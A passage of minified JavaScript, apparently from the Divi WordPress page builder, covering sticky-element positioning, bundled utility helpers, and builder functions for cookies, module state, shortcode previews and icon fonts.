ckyScroll("top")&&n.getProp("$selector").css({top:"".concat(f,"px")}),n.isStickyScroll("bottom")&&n.getProp("$selector").css({top:"".concat(p-s,"px")})),e&&!d))&&(n.isStickyScroll("top")&&(x=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding"),n.getProp("$selector").css({top:"".concat(x-s,"px")})),n.isStickyScroll("bottom")&&(C=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding"),n.getProp("$selector").css({top:"".concat(C,"px")})))}}),s(this,"onWindowScrollLocationChange",(0,p.default)(function(){n.onBreakpointChange()},2e3,{leading:!1,trailing:!0})),s(this,"onWindowWidthChange",(0,p.default)(function(){n.setInitialProps(),n.getProp("isSticky")&&n.updateInlineStyles()},50,{trailing:!0})),s(this,"onWindowHeightChange",(0,p.default)(function(){n.getProp("isPaused")&&n.pauseSticky()},50)),s(this,"onDocumentDimensionChange",(0,p.default)(function(){n.setInitialProps(!0),n.getProp("isSticky")&&n.updateInlineStyles(),n.getProp("isPaused")&&n.pauseSticky(),n.onWindowScroll()},50,{trailing:!0})),s(this,"onBreakpointChange",function(){var t=_({},n.props),e="none"===(0,c.default)(t,"position");e||(n.endSticky(),n.setProp("isSticky",!1)),n.setInitialProps(),"none"===n.getProp("position")&&!e||n.onWindowScroll()}),s(this,"onDomChange",(0,p.default)(function(){var o=parseFloat(n.getProp("$selector").outerHeight()),i=parseFloat(n.getProp("$selector").outerWidth()),s=n.getProp("isSticky")?"Sticky":"";(0,v.default)(i)||i===n.getProp("width".concat(s))||n.setProp("width".concat(s),i),(0,v.default)(o)||o===n.getProp("height".concat(s))||n.setProp("height".concat(s),o)},500)),s(this,"onDiviFixedHeaderTransitionEnd",function(){n.getProp("isSticky")&&n.getProp("isPaused")&&(n.endSticky(),n.setProp("isSticky",!1),n.setInitialProps(),setTimeout(function(){n.onWindowScroll()},0))}),s(this,"toggleAffectingParentsClassname",function(e){var o=n.getProp("$selector").closest(".et_builder_inner_content"),t=n.getProp("$selector").parents(".et_pb_column"),s="has_et_pb_sticky";e?(o.addClass(s),t.length>0&&t.addClass(s)):(o.find(".et_pb_sticky").length<1&&o.removeClass(s),t.length>0&&t.find(".et_pb_sticky").length<1&&t.removeClass(s))}),s(this,"startSticky",function(){var y="app"===o.default.scrollLocation,O=(0,a.hasValue)(n.getProp("$selector").attr("data-address"))?"placeholder-".concat(n.getProp("$selector").attr("data-address")):null,i=n.getProp("$selector").clone().addClass("et_pb_sticky_placeholder").attr({"data-sticky-placeholder-id":n.getProp("id"),"data-address":O}).css({position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"",padding:""});(i.find(".et-fb-custom-css-output").remove(),i.find(".et_pb_sticky_module_style").remove(),n.lockParentHeight(),n.getProp("$selector").after(i),i.height()!==n.getProp("$selector").height())&&(p=n.getProp("$selector"),i.find("img").each(function(e){var t=p.find("img:nth(".concat(e,")")).height(),n=p.find("img:nth(".concat(e,")")).width(),s={height:"".concat(t,"px"),width:"".concat(n,"px")};(0,h.default)(this).css(s).on("load",function(){(0,h.default)(this).css({height:"",width:""})})})),n.getProp("$selector").addClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),window.dispatchEvent(new CustomEvent("ETBuilderStickyStart",{detail:{stickyId:n.getProp("id")}})),n.toggleAffectingParentsClassname(!0);var f=n.getProp("widthSticky"),m=(0,c.default)(n.getProp("offsets"),"left",0),e={zIndex:n.getProp("isInsideTbHeader")?10010:n.getProp("isInsideTbFooter")?9990:1e4,width:(0,d.default)(f)?"".concat(f,"px"):f,left:(0,d.default)(m)?"".concat(m,"px"):m};(n.isStickyScroll("top")&&(y?e.top="".concat(0+n.getOffset("top"),"px"):(e.top="".concat(o.default.scrollTop+n.getOffset("top"),"px"),e["will-change"]="top"),e.bottom="auto",e.marginTop="0px"),n.isStickyScroll("bottom")&&(y?e.bottom="".concat(0+n.getOffset("bottom"),"px"):e["will-change"]="top",e.top="auto",e.marginBottom="0px"),n.getProp("isEqualizedColumn"))&&(r=n.getProp("heightSticky"),e.height=(0,d.default)(r)?"".concat(r,"px"):r),l=n.getSetting("stickyStyles.position_origin_r"),g=n.getProp("$selector").css("transition"),l&&"on"===n.getSetting("transition")&&(e.transition=(0,u.trimTransitionValue)(g,["top","right","bottom","left"]));var t,s,r,l,p,g,v="position: fixed !important; padding: ".concat(n.getProp("paddingSticky")," !important;"),_=n.getProp("marginRight"),w=n.getProp("marginLeft"),b=n.getProp("marginRightSticky"),j=n.getProp("marginLeftSticky");0===b&&0===_||(v+=" margin-right: ".concat(b,"px !important;")),0===j&&0===w||(v+=" margin-left: ".concat(j,"px !important;")),n.getProp("$selector").css({cssText:v}).css(e),setTimeout(function(){n.unlockParentHeight()},1),t=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),s=n.getPropertyValueInPx("stickyStyles.max-width"),((0,a.hasValue)(t)||(0,a.hasValue)(s)||l)&&(n.startStickyFinalStyleTimeout=setTimeout(function(){var r,i={},c=n.getFinalInlineStyleLeft();((0,d.default)(c)&&(i.left="".concat(c,"px")),(0,a.hasValue)(t)&&(i.width=(0,d.default)(t)?"".concat(t,"px"):t),(0,a.hasValue)(s)&&(i["max-width"]=(0,d.default)(s)?"".concat(s,"px"):s),e.transition&&("top"===o.default.scrollLocation?i.transition=(0,u.trimTransitionValue)(g,["top"]):i.transition=""),l)&&(r=n.getRelativePositionOffset("vertical"),(0,d.default)(e.top)&&(i.top="".concat(e.top+r,"px")),(0,d.default)(e.bottom)&&(i.bottom="".concat(e.bottom+r,"px"))),n.getProp("$selector").css(i)},50)),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!0)}),s(this,"pauseSticky",function(){var i,a,e=n.getProp("topLimitSettings"),t=n.getProp("bottomLimitSettings"),s=n.getProp("heightSticky");n.isStickyScroll("bottom")&&e?(n.setProp("pauseScrollTop",(0,c.default)(e,"offsets.top",0)-(o.default.height-(s+n.getOffset("bottom")))),i=o.default.scrollTop-n.getProp("pauseScrollTop")-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(i,"px"))):n.isStickyScroll("top")&&t&&(n.setProp("pauseScrollTop",(0,c.default)(t,"offsets.bottom",0)-(s+n.getOffset("top"))),a=o.default.scrollTop-n.getProp("pauseScrollTop")+n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(a,"px")))}),s(this,"resumeSticky",function(){var t=n.getProp("topLimitSettings"),s=n.getProp("bottomLimitSettings"),e={};n.isStickyScroll("bottom")&&t?e.marginBottom="0px":n.isStickyScroll("top")&&s&&(e.marginTop="0px"),n.setProp("pauseScrollTop",!1),n.getProp("$selector").css(e)}),s(this,"endSticky",function(){n.lockParentHeight(),n.getPlaceholder().remove(),n.getProp("$selector").hasClass("et_pb_sticky--editing")||n.getProp("$selector").removeClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),clearTimeout(n.startStickyFinalStyleTimeout),n.toggleAffectingParentsClassname(!1),window.dispatchEvent(new CustomEvent("ETBuilderStickyEnd",{detail:{stickyId:n.getProp("id")}}));var s={position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"","max-width":"","will-change":"",padding:""},e={},t=n.getSetting("stickyStyles.position_origin_r");if(t){var o,m=!!(0,f.default)(t)&&t.split("_")[0],c=!!(0,f.default)(t)&&t.split("_")[1],i=n.getPropertyValueInPx("stickyStyles.vertical_offset"),r=n.getPropertyValueInPx("stickyStyles.horizontal_offset"),l=(0,a.hasValue)(i),h=(0,a.hasValue)(r);l&&(s[m]=(0,d.default)(i)?"".concat(i,"px"):i,e[m]=""),h&&(s[c]=(0,d.default)(r)?"".concat(r,"px"):r,e[c]=""),(l||h)&&(s.transition=(0,u.trimTransitionValue)(n.getProp("$selector").css("transition"),["top","right","bottom","left"]),e.transition="")}n.getProp("$selector").css(s),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!1),o=1e3*parseFloat(n.getProp("$selector").css("transition-duration")),(0,d.default)(o)||(o=0),clearTimeout(n.endStickyUnlockParentTimeout),n.endStickyUnlockParentTimeout=setTimeout(function(){n.unlockParentHeight(),(0,C.default)(e)||n.getProp("$selector").css(e),n.resetInitialPropsOnStickyEnd&&(n.setInitialProps(),n.resetInitialPropsOnStickyEnd=!1)},o)}),s(this,"lockParentHeight",function(){var e=n.getProp("$selector").parent(),t=e.parent(),o=t.is(".et-l")?".".concat(t.attr("class").replace(/ /g,".")," "):"",i=["has_et_pb_sticky",""],s=e.attr("class"),a=s?s.split(" "):[],r=(0,N.default)(a,function(e){return!(0,m.default)(i,e)}),c="".concat(o,".").concat(r.join(".")),l=e.outerHeight(),d="".concat(c," {height: ").concat(l,"px !important;}"),u=(0,h.default)('<style class="'.concat(n.lockStyleClassname,'">').concat(d,"</style>"));n.unlockParentHeight(),n.getProp("$selector").append(u)}),s(this,"unlockParentHeight",function(){n.getProp("$selector").find(".".concat(n.lockStyleClassname)).remove()}),this.setSettings(t),this.setInitialProps(),setTimeout(function(){return n.onWindowScroll()},0),o.default.addScrollTopChangeListener(this.onWindowScroll),o.default.addWidthChangeListener(this.onWindowWidthChange),o.default.addHeightChangeListener(this.onWindowHeightChange),o.default.addBreakpointChangeListener(this.onBreakpointChange),o.default.addScrollLocationChangeListener(this.onWindowScrollLocationChange),x.default.addDimensionChangeListener(this.onDocumentDimensionChange),window.addEventListener("ETDiviFixedHeaderTransitionEnd",this.onDiviFixedHeaderTransitionEnd),this.domObserver=new MutationObserver(this.onDomChange),r=this.getProp("$selector")[0],"object"===g(r)&&this.domObserver.observe(r,{attributes:!0,childList:!0,subtree:!0}),this.resetInitialPropsOnStickyEnd=0<window.scrollY}),b=O,t.default=b},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e,t){return e!=null&&n.call(e,t)}},function(e,t,n){var s=n(390),o=n(332)(function(e,t,n){s(e,t,n)});e.exports=o},function(e,t,n){var s=n(57),o=n(330),i=n(148),a=n(391),r=n(1),c=n(54),l=n(331);e.exports=function e(t,n,d,u,h){t!==n&&i(n,function(i,c){if(h||(h=new s),r(i))a(t,n,c,d,e,u,h);else{var m=u?u(l(t,c),i,c+"",t,n,h):void 0;void 0===m&&(m=i),o(t,c,m)}},c)}},function(e,t,n){var i=n(330),g=n(161),d=n(162),l=n(42),c=n(163),s=n(33),a=n(0),r=n(158),u=n(34),h=n(28),m=n(1),f=n(142),p=n(56),o=n(331),v=n(392);e.exports=function(e,t,n,b,j,y,_){var O,C,x=o(e,n),w=o(t,n),A=_.get(w);if(A)i(e,n,A);else{if(O=y?y(x,w,n+"",e,t,_):void 0,C=void 0===O,C){var E=a(w),k=!E&&u(w),S=!E&&!k&&p(w);O=w,E||k||S?a(x)?O=x:r(x)?O=l(x):k?(C=!1,O=g(w,!0)):S?(C=!1,O=d(w,!0)):O=[]:f(w)||s(w)?(O=x,s(x)?O=v(x):m(x)&&!h(x)||(O=c(w))):C=!1}C&&(_.set(w,O),j(O,w,b,y,_),_.delete(w)),i(e,n,O)}}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e){return s(e,o(e))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,i=0,s=[];++n<o;)t=e[n],t&&(s[i++]=t);return s}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,t(e,o,i),e)}),n}},function(e,t,n){var o=n(26),i=n(41),s=n(11);e.exports=function(e,t,n){var a=e==null?0:e.length;return a?(n&&"number"!=typeof n&&i(e,t,n)?(t=0,n=a):(t=t==null?0:s(t),n=void 0===n?a:s(n)),o(e,t,n)):[]}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.isVersion=t.isTemplateEditor=void 0;var s=n(123);t.isVersion=function(e){return(0,s.getContentAreaSelector)(window,!1)===(0,s.getContentAreaSelectorByVersion)(e)},t.isTemplateEditor=function(){return e.$topWindow(".edit-post-visual-editor").hasClass("is-template-mode")}}).call(this,n(397))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.viewportScrollTop=t.viewModeDraggableHandleWidth=t.triggerResizeForUIUpdate=t.topWindow=t.topViewportWidth=t.topDocument=t.stripHTMLTags=t.sprintf=t.setElementFont=t.sanitized_previously=t.replaceCodeContentEntities=t.removeFancyQuotes=t.removeClassNameByPrefix=t.processRangeValue=t.processIconFontData=t.processFontIcon=t.parseShortcode=t.parseInlineCssIntoObject=t.maybeLoadFont=t.maybeGetScrollbarWidth=t.log=t.linkRel=t.isYes=t.isValidHtml=t.isTB=t.isRealMobileDevice=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isModuleLocked=t.isModuleDeleted=t.isMobileDevice=t.isLimitedMode=t.isJson=t.isIEOrEdge=t.isIE=t.isElementInViewport=t.isDefault=t.isBlockEditor=t.isBFB=t.is=t.intentionallyCloneDeep=t.intentionallyClone=t.hasValue=t.hasNumericValue=t.hasLocalStorage=t.hasBodyMargin=t.getViewModeByWidth=t.getSpacing=t.getScrollbarWidth=t.getRowLayouts=t.getResponsiveStatus=t.getProcessedTabSlug=t.getPreviewModes=t.getPrevBreakpoint=t.getOS=t.getNextBreakpoint=t.getModuleSectionType=t.getModuleAncestor=t.getModuleAddressSequence=t.getKeyboardList=t.getIntegerValue=t.getGradient=t.getFormattedPx=t.getFontFieldIndexes=t.getFixedHeaderHeight=t.getCorners=t.getCorner=t.getComponentType=t.getCommentsMarkup=t.getBreakpoints=t.getAdminBarHeight=t.generateResponsiveCss=t.generatePlaceholderCss=t.fontnameToClass=t.fixSliderHeight=t.fixBuilderContent=t.enableScrollLock=t.disableScrollLock=t.default=t.decodeOptionListValue=t.decodeHtmlEntities=t.cookies=t.condition=t.closestElement=t.callWindow=t.applyMixinsSafely=t.appendPrependCommaSeparatedSelectors=t.appWindow=t.appDocument=t.$topWindow=t.$topDocument=t.$appWindow=t.$appDocument=void 0;var F=i(n(398)),U=i(n(333)),Lt=i(n(160)),Dt=i(n(334)),Se=i(n(164)),_=i(n(399)),c=i(n(39)),_e=i(n(401)),fe=i(n(402)),o=i(n(8)),z=i(n(314)),me=i(n(58)),u=i(n(16)),L=i(n(170)),g=i(n(0)),l=i(n(29)),b=i(n(171)),E=i(n(28)),P=i(n(403)),he=i(n(74)),d=i(n(1)),m=i(n(30)),a=i(n(62)),k=i(n(9)),w=i(n(89)),ue=i(n(299)),de=i(n(152)),le=i(n(146)),re=i(n(404)),oe=i(n(406)),se=i(n(324)),ne=i(n(407)),N=i(n(408)),M=i(n(167)),R=i(n(411)),te=i(n(166)),ee=i(n(241)),T=i(n(413)),S=i(n(328)),Z=n(315),Q=i(n(415)),X=n(416),G=i(n(417)),r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==C(e)&&"function"!=typeof e)return{default:e};if(n=B(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),Y=n(418);function B(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(B=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function C(e){return C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},C(e)}function $(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function f(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?$(Object(t),!0).forEach(function(n){A(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):$(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function J(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function H(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function D(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y,h={},ie=["et_pb_row","et_pb_row_inner"],ae=["et_pb_column","et_pb_column_inner"],V=function(e){switch(e){case"force_left":return"left";case"justified":return"justify";default:return e}},ce=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),A(this,"postID",(0,o.default)(window.ETBuilderBackend,"currentPage.id")),A(this,"path",(0,o.default)(window.ETBuilderBackend,"cookie_path"))}var e,n,s;return e=t,n=[{key:"secure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return"https:"===e.location.protocol}},{key:"getName",value:function(e,t){return"et-".concat(e,"-post-").concat(this.postID,"-").concat(t)}},{key:"set",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:300,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:window;s.wpCookies.set(this.getName(e,t),(0,a.default)(n)?t:n,o,this.path,!1,this.secure(s))}},{key:"get",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return n.wpCookies.get(this.getName(e,t))}},{key:"remove",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;n.wpCookies.remove(this.getName(e,t),this.path,!1,this.secure(n))}}],n&&D(e.prototype,n),s&&D(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),K=new ce;t.cookies=K;var j=window,I=j.document,x=null,O=null;e(window).on("et_fb_init",function(){j=window.ET_Builder.Frames.app,I=j.document}),s={applyMixinsSafely:function(e){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];if(!(0,l.default)(s))return(0,c.default)(s,function(t){(0,_e.default)(t,function(t,n){(0,a.default)(e[n])?e[n]=(0,E.default)(t)?t.bind(e):t:e[n]=(0,E.default)(t)?(0,oe.default)(e[n],t.bind(e)):e[n]})}),e},intentionallyClone:function(e){return(0,Lt.default)(e)},intentionallyCloneDeep:function(e){return(0,Dt.default)(e)},sanitized_previously:X.sanitizedPreviously,log:function(e,t,n){if(!ET_FB.utils.debug())return!1;var s=t||"general";if((0,u.default)(ET_FB.utils.debugLogAreas(),s))switch(n||"log"){case"warn":console.warn(e);break;case"info":console.info(e);break;default:console.log(e)}},sprintf:Q.default,isJson:r.isJson,isValidHtml:r.isValidHtml,getOS:function(){if(!(0,a.default)(window.navigator)){if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("win"))return"Windows";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("mac"))return"MacOS";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("x11"))return"UNIX";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("linux"))return"Linux"}return"Unknown"},isModuleLocked:function(e,t){var a,n=e.props||e,r=(0,o.default)(n,"address"),i=s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent");return i||(a=s.getModuleAddressSequence(r),(0,c.default)(a,function(e){var n=(0,_.default)(t,{address:e});if(s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent"))return i=!0,!1})),i},isModuleDeleted:function(e,t){if(i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],(0,o.default)(e,"attrs._deleted"))return!0;if(i&&(n=(0,o.default)(e,"address","").split("."),n.length>1)){var n,i,r=s.getModuleAddressSequence(n),a=!1;if((0,c.default)(r,function(e){var n=(0,_.default)(t,{address:e});(0,o.default)(n,"attrs._deleted")&&(a=!0)}),a)return!0}return!1},getComponentType:function(e){var s=e.props||e,n=(0,o.default)(s,"type"),t="module";switch(!0){case"et_pb_section"===n:t="section";break;case(0,u.default)(ie,n):t="row";break;case(0,u.default)(ae,n):t="column"}return t},getModuleSectionType:function(e,t){var i=e.props||e,a=(0,me.default)((0,o.default)(i,"address").split(".")),n=(0,_.default)(t,{address:a});return s.isOn((0,o.default)(n,"attrs.fullwidth"))?"fullwidth":s.isOn((0,o.default)(n,"attrs.specialty"))?"specialty":"regular"},getModuleAncestor:function(e,t,n){var i,a=t.props||t,r=s.getModuleSectionType(a,n),l=s.getModuleAddressSequence((0,o.default)(a,"address",""));return(0,c.default)(l,function(t){var s=(0,_.default)(n,{address:t}),a=(0,o.default)(s,"type","");"specialty"===r?0===a.replace("et_pb_","").indexOf(e)&&(i=s):a.replace("et_pb_","")===e&&(i=s)}),i},is:function(e,t){var n=t.props||t,s=!1;switch(e){case"section":s="section"===v(n);break;case"row":s="row"===v(n);break;case"row-inner":s="et_pb_row_inner"===(0,o.default)(n,"type");break;case"column":s="column"===v(n);break;case"column-inner":s="et_pb_column_inner"===(0,o.default)(n,"type");break;case"module":s="module"===v(n)&&!(0,o.default)(n,"is_module_child");break;case"fullwidth":s=p((0,o.default)(n,"attrs.fullwidth"));break;case"regular":s="section"===v(n)&&!p((0,o.default)(n,"attrs.fullwidth"))&&!p((0,o.default)(n,"attrs.specialty"));break;case"specialty":s=p((0,o.default)(n,"attrs.specialty"));break;case"disabled":s=p((0,o.default)(n,"attrs.disabled"));break;case"locked":s=p((0,o.default)(n,"attrs.locked"));break;case"removed":s="et-fb-removed-component"===(0,o.default)(n,"component_path","");break;default:s=(0,o.default)(n,e)}return s},isOn:r.isOn,isOff:r.isOff,isOnOff:r.isOnOff,isYes:r.isYes,isNo:r.isNo,isDefault:r.isDefault,isMobileDevice:function(){if(null===x)try{document.createEvent("TouchEvent"),x=s.$appWindow().width()<=1024}catch{x=!1}return x},isFileExtension:r.isFileExtension,isIEOrEdge:function(){return document.documentMode||window.StyleMedia},isIE:function(){return s.$appWindow("body").hasClass("ie")},isBlockEditor:function(){return(0,z.default)(window,"wp.blocks")},isResponsiveView:function(e){return(0,u.default)(["tablet","phone"],e)},isRealMobileDevice:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},getConditionalDefault:function(e,t,n,s){if(!(0,g.default)(e)||!(0,d.default)((0,o.default)(e,"1")))return e;var r,c=J(e,2),i=c[0],l=c[1];return s&&(i=G.default.getHoverField(i)),r=n?n.resolve(i):(0,o.default)(t,i),(0,a.default)(r)&&(r=(0,k.default)(l)[0]),(0,o.default)(l,r)},getValueOrConditionalDefault:function(e,t,n){var i=(0,o.default)(t,e);return(0,a.default)(i)||""===i?s.getConditionalDefault((0,o.default)(n,e),t):i},condition:function(e){return(0,o.default)(ETBuilderBackend,["conditionalTags",e])},hasNumericValue:r.hasNumericValue,hasValue:r.hasValue,get:r.get,getResponsiveStatus:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return!(0,a.default)(t[0])&&s.isOn(t[0])},getResponsiveLastMode:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return(0,o.default)(t,[1],"desktop")},parseShortcode:function(t,n,s){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],l=this,r=document.documentMode,o="et-fb-preview-".concat((0,le.default)(),"-").concat(Math.floor(1e3*Math.random()+1)),c="".concat(ETBuilderBackend.site_url,"/?et_pb_preview=true&et_pb_preview_nonce=").concat(ETBuilderBackend.nonces.preview,"&iframe_id=").concat(o);setTimeout(function(){var h=e('*[data-shortcode-id="'.concat(s,'"]')),g=h.length?"".concat(h.width(),"px"):"100%",d=e("<iframe />",{id:o,src:c,style:"position: absolute; bottom: 0; left: 0; opacity: 0; pointer-events: none; width: ".concat(g,"; height: 100%;")}),f=!1,u={et_pb_preview_nonce:ETBuilderBackend.nonces.preview,is_fb_preview:!0,shortcode:t},p=i||e("body");p.append(d),d.on("load",function(){if(!f){var e,t=p.find("#".concat(o))[0];!(0,a.default)(r)&&r<10&&(u=JSON.stringify(u)),t.contentWindow.postMessage(u,c),f=!0,e=window.addEventListener?"addEventListener":"attachEvent",(0,window[e])("attachEvent"==e?"onmessage":"message",function(e){e.data.iframe_id===o&&(0,m.default)(e.data.html)&&l.hasValue(e.data)&&(n(e.data),i||d.remove())},!1)}})},0)},renderExtendedIcon:function(e){var t=s.getExtendedIconData(e);return 0===t.unicode.indexOf("&#")?s.decodeIconUnicode(t.unicode):t.unicode},maybeFaIconType:function(e){return"divi"!==s.getExtendedIconData(e).type},getExtendedIconFontFamily:function(e){return"divi"!==s.getExtendedIconData(e).type?"FontAwesome":"ETmodules"},getExtendedIconFontWeight:function(e){return Number.parseInt(s.getExtendedIconData(e).fontWeight)},maybeBlackExtendedIconFontWeight:function(e){return s.maybeBlackFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeNormalExtendedIconFontWeight:function(e){return s.maybeNormalFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeBlackFontWeightIcon:function(e){return 900===Number.parseInt(e)},maybeNormalFontWeightIcon:function(e){return 400===Number.parseInt(e)},decodeIconUnicode:function(t){return void 0===t||(0,l.default)(t)?null:e.parseHTML((0,T.default)(t))[0].nodeValue},convertIconUnicodeToCssValue:function(e){var o,i,n=s.getExtendedIconData(e),t="";if(1===n.unicode.length){{if("divi"!==n.type)return'"\\'.concat(n.unicode,'"');for(i=ETBuilderBackend.fontIconsExtended,o=0;o<i.length;o++)if(i[o].decoded_unicode===n.unicode){t=i[o].unicode;break}}}else t=n.unicode;return t=(t=(t=t.toLowerCase().replace("&#x","")).replace("&amp;#x","")).replace(";",""),'"\\'.concat(t,'"')},getExtendedIconStyleData:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"hover_icon",o=["","_phone","_tablet","__hover","__sticky"],n=f({},e);return o.forEach(function(e){void 0!==n["".concat(t).concat(e)]&&s.maybeExtendedFontIconRaw(n["".concat(t).concat(e)])&&(n["".concat(t,"_font_family").concat(e)]=s.getExtendedIconFontFamily(n["".concat(t).concat(e)]),n["".concat(t,"_font_weight").concat(e)]=s.getExtendedIconData(n["".concat(t).concat(e)]).fontWeight,n["".concat(t).concat(e)]=s.convertIconUnicodeToCssValue(n["".concat(t).concat(e)]),void 0!==n["".concat(t,"_last_edited")]&&(n["".concat(t,"_font_family_last_edited")]=n["".concat(t,"_last_edited")],n["".concat(t,"_font_weight_last_edited")]=n["".concat(t,"_last_edited")]),"__hover"===e&&void 0!==n["".concat(t,"__hover_enabled")]&&(n["".concat(t,"_font_family__hover_enabled")]=n["".concat(t,"__hover_enabled")],n["".concat(t,"_font_weight__hover_enabled")]=n["".concat(t,"__hover_enabled")]),"__sticky"===e&&void 0!==n["".concat(t,"__sticky_enabled")]&&(n["".concat(t,"_font_family__sticky_enabled")]=n["".concat(t,"__sticky_enabled")],n["".concat(t,"_font_weight__sticky_enabled")]=n["".concat(t,"__sticky_enabled")]))}),{attrs:n,font_family_attr_name:"".concat(t,"_font_family"),font_weight_attr_name:"".concat(t,"_font_weight")}},getExtendedIconData:function(e){if(s.maybeExtendedFontIconRaw(e)){var t=e.split("||");return{unicode:t[0],type:t[1],fontWeight:void 0!==t[2]?t[2]:400}}return!1},maybeExtendedFontIconRaw:function(e){return!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))},processIconFontData:function(e){if(!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))){var t=e.split("||");return{iconFontFamily:"divi"!==t[1]?"FontAwesome":"ETmodules",iconFontWeight:void 0!==t[2]?t[2]:400}}},processFontIcon:function(t,n){if((0,a.default)(t))return null;if((0,l.default)(t))return"";if((0,l.default)(n)&&0<t.indexOf("||")&&(0<t.indexOf("fa")||0<t.indexOf("divi")))return s=t.split("||")[0],e.parseHTML((0,T.default)(s))[0].nodeValue;var s,o=parseInt(t.replace(/[^0-9]/g,"")),i=n?ETBuilderBackend.fontIconsDown:ETBuilderBackend.fontIcons;return null===t.trim().match(/^%%/)||(0,a.default)(i[o])||(t=i[o]),t?e.parseHTML((0,T.default)(t))[0].nodeValue:null},generateResponsiveCss:function(e,t,n,s){if((0,l.default)(e))return"";var 